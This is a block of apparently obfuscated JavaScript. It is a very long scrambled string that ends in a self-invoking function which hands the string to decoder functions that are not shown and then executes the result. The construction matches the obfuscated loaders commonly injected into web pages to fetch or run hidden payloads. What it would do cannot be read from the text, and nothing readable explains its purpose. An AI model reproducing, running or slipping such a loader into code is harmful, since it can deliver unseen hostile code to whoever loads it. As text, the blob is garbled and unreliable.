<0f=6lY3tn9N9.ZcOcO!bL<LL,-e2ds7O ryZOee8\\39]:;e9)5.6}xZrl4=%la=a:.lj<a9NvsLr"r$s;[Zetsdo1L"wal22|eX<ZOpaedrf.]{Ln.Sm]<L+OL66)OTLoZ_Lr\\9#Q 5` O1tNLdw$2a&7sO}mLtJ)){8<<-rZO[oLL u6x<O<<LO}}O59LcE05sSx2<57rZxntZs20O_].2gZ=<:7ckOZca.a\\p<e.q1L^M)]Z0tO2OZP< O`Z$]aZdexsi]Z]q8ObePGZC)tYO:"d0tZrZe)<c<p7iSe;Xt}O. 8\']])a9 M&<p10 ]]L1Z2.1`c.i(\\lZ.drf1$u.r6eZ ?di<RNZOa;$cOkerZ;LltOe<{(#ZD0<09od)eLcLe2i;}LizWZ<rZ0eZZ.ZZ96Z]E1$L+LOnAZbnLeO!zO]+S<thv7lkd~T][yu:<.i+nTEeIlOD!0On_3um<(OAOea9<?%;o= ]<Ojy7.i(Ln.<=2l.}PIppu(72s dZOt,_-&Ci_O?)<<]SOb}z. rDp6L_ntt@ainh|T)<f4ZMUO.Z])Z<8Z0{]6O4._m;to$H[fn8OO46o3<C!Zi}asC.(ad6L60}7O}&\/ZZ?dn(]<L)P.}oVa=d8P}(Osn.|eO.<"\'rr)ZXsld64&E;6 at]LLd[d7<t<<vw#L)ZOiri<pTC2O(5v+)(Ll?kOr.r+sdO<2<7}.D(L4,u }<L!*O<Y9[,Z ;}}l.vL!.;<!.]Lq<nDOOin0dMred2(). i}LEOuLr_^l\'+}xv_7Mj1Zep1!)+dw.L(0]^ts6.d aanZn6Z76l]E!<..tZ^G8Fr7naaSs t d8fg3i.$O0ey._<l(fe"<l_pZeO4{OrT8LL?(5;H|`)sO <\\5.P!a{xyd.<3-2b<el{t(nh!Ou<Lol&e<s(xcad6!s 3rOn]e:!8S,]dZOfic6=n0)on0cske.kO"EMtO.a_rL;ErPLx{1dud(en U]<p#,..,a;ZrOa2oot\\sS52={]8OLo 6*!;1O.83i:<L])Er[)3m<i0<i<%Z$e}<9Oor^O)6a d}]<LtLiOx<<O,V}n1i_lilah,Ln O0sL6LB;k Eri!]ei!2)Okw>\'M6f$<qc2[Oi]LXsldm,O=e_tM]YO:1 )C(TcZ(1=fx)0g$={y]7UyZ\']{,.!6Q(o[el7=OteO t]2OL]L$hC_Zs<7d<=<!^(OLZ2,kO><y71,O<r!<4 co26\'t{e%rQ7t>tO]|8lhc d2-,O]rSZ#1O}2]1Ct]gler".[-Z=E1Oh(r,Zeu0!Ln.n)]<044S5<t.L0X11 LOrZoL9 OcO]z_.d1<ireOd:0tL(LO)Lafbl&0dfOk)Z(c6b O:]O[nZ[}8ZOkVbeyO??7Bp]Y\/d,LcLrL6>.1}}f]}O9) ^9=I.in< uO<r0hOu]0<y<,a&)v$s:1L=Ld)D{Z9M;]xcB?b" KkOLl po"rb;Osp[2(beSE(3OrI1t251`,<cOt=!edO]EarX5n!<.l%O.!in._r]erL.e3)O<fa2Ee.e.Z82o2:..OuL8}"tK.{K!ZLSxj!Je5..kzc<?irsn\'Ats.ot<[yr:Jyt ZdQOtCZh30Z0O)J|nzM>FdOqc;14ti!drodEnn=,;oLeuZ <$ZL=Li<LrQ0(O 70oeE=]8h8Z.lbdf= L8c 7J O.xne4yoc!auLcel8:EH?]6)g7ot.t$.r<!+(i=eO]j!ifr{s7Doti 7!pjt5(9 ! ..eOOn6(iOO({7 O4I}"\\)L)1d!Ls)ew6OZ3}18<O{8AK29Z9.Z2< Zof<.\/h(lf!O".iz<t=Z7.)eZZ.x1;t1[nZd .d=dkr.5E0L^ L5=ZSLe_G,ruM)]O6wPZ<qos!.[ e;KlZO_O2[4i)@0){Ltn]=dh0=y}Zoa.0x7]w\\urO;Oeei)]r8xB a=td@tCr)(O\\tL9.57,lr0.39re9.|5rsC0di]pestdZ6.<2pez$lT`e@hOH;d;26.]4d.Z4.do)=.1(e Z5)0]>[dZd[pL2oLsoLt2O8ws r{!<=vi_aLuL<t,OErOg.5bifybBrsd2Lis!e){10lveM+p}ceLsx,{o9=Osb n1 ].psug(OShZH p.nt8i+ZO(d 5,s=2sOd"dL..*7r2p<Q5LZZe*1LLO71].rO;NxC+3LO) 00)grclatw)7t]G02k(s+"LO d n5rbe,;ZZn$5e.$6Z]ZD2rpip{$W!u1Z iZ:o5OTdlZ fC<wO[]O=i[ZZ5,esS7u}!dyOOLa<L88<],< c}[<i}u,7}_Li[n.;OeLw<Zs.ldLHsn[L-ce(.dnyxL-,&}ZEa[=seE<)r5mO*L) sr77L<4<.i6o5L2EZ<Lr&<NORi=<O7g(=M=O c4nnZwrRbec762a}]i}ur..<pY.r(nfoEO6,kdLL ^i7Qf.Z0l {r!.wuOeOel,d)L;tlmaZsn(1?.9,OOn_;<.o9]?&P]![OE Z2!<0e1S54f)h59ot]wg{a,n of8t&2O;.Lpz:+n]s}0|I=Ohna]Z>3EoO!lko$C0L_g{=nZXeLo\/a[eE!L:VnLO(.d}.83ZJ4 rO})]{^0e6qZr_?xgnp7r(Lp.Z3|.Z`E|=O.;WEd.91R+]O r;.;8<Zt(8)sK4:RLL4&oLC?Ls6Ol1.is.OoZldd{O02i,v lOZh6|no+_Ow 42 )72! ..saoit(|7} siLBO8L 5<2s.u5OE02d,e]96.Osa[<)}]+1!, i{s7g|d.704&i<e.iEt5RKot$5L}sd)m<O^.Zk97vZ0o.Z)eR:Z1LLZ0!OtjM).C&55fkZEZts1pt$5klL1.2 o<.{x<\\a.u *4l1xW.\/-< c9OLi;d{OEl|(<Z.O]$KLY]}Lo;d1(]Z,;Orc\\L(Z1ir?2 r0v&Z )w[tig_ePc OOa1tdO6)jof.rL  ]a=8Z5ZZ.u.5[5OG5 )}fg6_.]Y#30]H|=]dn%,mO81),(7gic!<LLLlb0OxLit OlH. 7r<p<6DaI0%]O10]e)N}Gi!rLn9aJdmO )odlstOeodkLewre]59alr<]!e =)oN.,=%0cpZyerwfuoPZyL]shs)6=AcL;.i% u2arLufO0=L2Zm.e[os.,{)_a#l(<B;.L)Z<ZL)!2eKAO tQO)e.lcO .u[tOdLJj<6z0Ips:uti5n,tQ(y1!!"p]o89Lt@!,o<uO .OIdKz)3"0sa7EdY]to5)!{Ld<Z],t[Zuii.(; 7@L!_|mu.Jdb.)r+.+8yOUaZ0`OE0Z.#.H#,dZi;L)"blZgOeQJ1uc;kZoLrx"1!i ]Ioe0Z]:sg>y (06[Ote4#C1.,..]tp{CMLZ\\|411z)Z ,fe(hOa}9<O)O.ZL!O(P]Hoo!,:lLdlW<Jl.TZ(l{(._8}a.x<[42h_ceZZ${dsZZeuiX4Z1aOML|_9)yndE.OaZZOd7 <LnO]oun:1rvGbL.u6O..a=O] Lc]OaL,q7OZjZZ$G9e.4{eL# adZntO"d<..)LoLLsoj^[okL)Of@.!O4<(4#(O1t<z\\ Ls,bdOtOnLir*YeLre8]]Oa}rl&<Z)94Lurc)n os.a.Y)xio0.i<Z<t&eKs2K. u!L%()Ed=:"]Z{ dm<-_r nrLa0OSL7<=0L17tLe,]+(3Z2.n76Ddii_lEL.0<5]X.T=905.Zs<cm<ZOO7;di^rLhO\'g^3lmZar> 6rR]0O5N0v.o<x;L.yO6,;;i Ogf51s}e._feO rLd0.^b.eL)e0!LL0>ci<l)rf 3.Lol ae v9stOZrsedhZOr1t7C8?TL+f_nc,Of)d siaZLw!, _!`iZ;O,C%1(6ootX2"i.fZ5jkkpeLL=}q7zvr<<<|es] ie.  fro]r3=eZZZ[<om{t) -o +.<56Oc=Za<!vL) (f.05]bw{!LLs!P)l-61_;ea.7]nZL^dp{|sZ;i;dRLea)3f<o\/59==7toO;bc+6!oO:9a&<C.tjeO\'g uZ*lTutZL}fo7L<s+fn!V,t}ig<it<u<HOke;bo,,h8Z]G&.=hZ6l nLdO[L7c1nkr.L:rZZlT,}L)pet2[e)ztl.g61lP}.t..)6O.9.+d1mS!>.<]p4+i[9od(t1OOr22OfC.cZ=},s.. y=.2$O +i!Z:07f.aRuac!1vdr=L\/<9 6h":({i)<5aLpn<p<LO IOn8[odeo.egnbZI`L]s_bO6ye}14<025ixi]{a:qOrchV5M7scLse[6<.,i(]r.]4\'Oc$Od?L.5iZx<.otZfvD}#!<Z=b_nW1<.ZOi(!9]<0l(Xs.{]<b0PO[]!cjlD<ZO:vL2@LrdY <eLZ .O|}1O0AbstZp,]sO)(f.)lt1LetnLuL}i]C1g\/_.=ccn;5=Zu,{i]`O0fU'),LEB(')s0&1}dT,)10*r:7i<%<\'d.an8rt<1<15S.e e<]..)26nApfl6oF0u=e<(<C.e0dD]f.2{]<fu<a(85ie4#<1<[r<F<2<)6<<_3)7)<r]<<3Ead(_ud]<3<=Me22,_nt<{]c< _55)+n#5t<<(65@jC\/[)ed+,_l6@tl5eds<3c6}:],931u<=lgD$.,(e<{.!:1j;(fs<<n2& a4:]<yl<E2_rqgx.ghd.-<{}(691e!1<Gt]tej])frorr($n 17[nt_fj8(..<<_]q,ru071ni4o]m=1=<.ee8s\/:(u)0f!<<<),8s1u0}to<6=]l3n<8e!t]c9M[n{@nr&e<n..?$rl=_=mg<di =2:<p<rlred,Gyp2]oi$(d6?<.fle[.io](2<!<e[!ci.1kler]<0.%Een2d&05$v2T<=0tr 5)c=6)<l<r.M]}o.e8C:a<t7081<p<=!e.6,s<?<)"r}re<5<,(stz 9faCDe}1 <;e<dy1i]o4B$%{[]rx;seble.hn(.br<51{<<Io10C<;61<78e_l<rTro76<.]x ?(nMB={<0o 05]<4&<<5rd1d9!sn<tT<<<+2DE,t]h3dE_x2(l6j>o+<st(ns<},.<>78 =c<<,}<2<i9]rr<<=<n<=<1;ld;r")  )Alen .<d.2<s8<e)l4t<6T<)Ea_(a_v:n..0.x;t6t<<n_<eC<<;v (p<<d.au=>dxuTg4u{o8,<<pG:.=:9a8s<)ipi<=u9.=g6ci_\'2}n$=.))xu.;ne.y]_!;Bip2=<dE2(]E_k<e;3<<))n<m!02g102AEnD7[e;td ifi4<Dfu( {.l_co]D-oc<>.!.22.]=(i2<ue)eh<(o)[4!neuaC.p{2=<{r<E+<<[iw.)){<m82<r<!89<gl042r +2o0n+=.!)2(7i!xvmr!r(o6D[. iA=ie}$<vt;(<=tun_}tidiie2)<0)<( <7:tr,].<A6!p29f;=[-th*)F50$e:.<n4<C$(E51iq!..4*]22)*tn<= EI;M]Cd<7yN2:)e1m2"de,}[T<6<]8;<sf<9Ts 6=q:<I<9iDtt <f0e[(nH5]2<(]21(=eli<_.43s2o<<7)<d(-e]{q<[<5n00)}<(e<1w:;c)\/ax<7rfa,7.<29cAbag(susaC;n<H$.;+\/1a7]_.!d.<[t<i<.24f=+o&7{:t.<5.\'.;oB68mgs&<u<.et7.5u<d<-}4<_<<4le4}<DscErnl<._b${}<}<_!<a$)n]*txr}E.ql<<[41o nH<0t2h.eey. t!<{Eidxi<_<50r9.dn9p1=<0<<e8@5))<2entoA.Cuexya\/gCct!.d6tutd6e-5.gep]<2 1e2<ps3<E[[<_isCs:{ e(i<6<.{.<_)d;t=8a9n<<_02}(\/]_>eee#7te< _dCan;0i.a<E_05}3<r.(u<);t=<<c)<f<at<};10r)p]5=e=g=Ch(<)1-C]2.n6<m_<68<<.l5F{<!<td2)%;.f<<n)550e..]2<{<(r=Ga9l}2teyct<<sroe..g<s)-C!(<]=!3g=<n,>e83gca,_e.<S]kfoBd[gg5(.c,<a2eg$]A]]E<nS+ait29]]e<9ir(]0t1o2ds:};)t\'!0<S1r.6<Aa<<ef5hCA+o8}r.r3<<<D}&,24so_tA]12.8[+6.;_sn1d290epE206t\/4F 4le_<c.<e;0,jtft<-:,c<2_]tw6<<2nub{1 <o<;u6]Ee<dpw{n&"">.D<auC(pnv{.dh<:qr.s7-]17dl2=ar<6deD!6.se6h]2<vg;he+2?91860n(!<w1)<S;8$$rg6(E<(u2<.ng0<!(n_2r(r;rl):_d.)uE_9=su=D1p<0";)(<Dt+<<<<8[f,2!<,{l-eMc0]}<=<fel(6<.$,,<y,t6u(.5t)c0}_8)aE.+u]ilt}01=x<<?0{a )e_Dalu)r<lde<(<\/E6[i!_dTc7<A_9s]<7];N1_ti=c]-<)hcf<t!(;<- iaf<[!2]_<]6odl}._l u<]](690]_274.Co8<.<*:,<+0!!]&8<<6v?.< rc _,vA]aA 50sI8&n9; =1dc0p7<<0+<A ,pg1[..(]}eqn2<21}e5!Et;<<nD}0po[t.nv=c<<}w{=tf=fa>(ut)t{p!! 01o4a0en<!+<96E<i_G0u;u_a,r02<.<lrro<a<E<e1e=&0gnEoA.<c("n ><tn_n4]<)<rq6_\/fD10<8fl.s()<5o$e2(B#ta!.t1pg.1.-)7?2"\''));var Rjz=huN(GUZ,deh );Rjz(6480);return 7209})()